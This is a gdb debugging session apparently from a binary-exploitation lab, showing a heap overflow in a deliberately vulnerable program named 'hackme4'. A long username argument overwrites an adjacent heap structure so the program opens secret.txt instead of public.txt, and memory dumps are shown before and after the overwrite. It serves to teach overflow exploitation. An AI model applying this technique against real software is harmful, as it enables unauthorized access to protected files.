 laura@lab:~/share/overflow_with_joy$ gdb -q ./hackme4
Reading symbols from ./hackme4...done.
(gdb) b 46
Breakpoint 1 at 0x979: file hackme4.c, line 46.
(gdb) r AAAAAAAA
Starting program: /home/laura/share/overflow_with_joy/hackme4 AAAAAAAA
Welcome, user AAAAAAAA!
Breakpoint 1, main (argc=2, argv=0x7fffffffdf48) at hackme4.c:53
53 printf("On an unrelated note, opening %s.\n", fileptr->filename);
(gdb) x/16xw 0x555555756260 heap section for user (id = 1, name = AAAAAAAA)
0x555555756260: 0x00000001 0x41414141 0x41414141 0x00000000
0x555555756270: 0x00000000 0x00000000 0x00000021 0x00000000
0x555555756280: 0x00000001 0x6c627570 0x742e6369 0x00007478
0x555555756290: 0x00000000 0x00000000 0x00000411 0x00000000
(gdb) c
heap section for file (public.txt)
Continuing.
On an unrelated note, opening public.txt.
File was successfully opened. It contains:
some public information
[Inferior 1 (process 12439) exited normally]
(gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAsecret.txt
Starting program: /home/laura/share/overflow_with_joy/hackme4 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAsecret.txt
Welcome, user AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAsecret.txt!
Breakpoint 1, main (argc=2, argv=0x7fffffffdf18) at hackme4.c:53
53 printf("On an unrelated note, opening %s.\n", fileptr->filename);
(gdb) x/16xw 0x555555756260 pverwritten by input for the username
0x555555756260: 0x00000001 0x41414141 0x41414141 0x41414141
0x555555756270: 0x41414141 0x41414141 0x41414141 0x41414141
0x555555756280: 0x41414141 0x72636573 0x742e7465 0x00007478
0x555555756290: 0x00000000 0x00000000 0x00000411 0x00000000
(gdb) c
heap section for file
Continuing.
On an unrelated note, opening secret.txt.
File was successfully opened. It contains:
super secret information!
[Inferior 1 (process 12447) exited normally]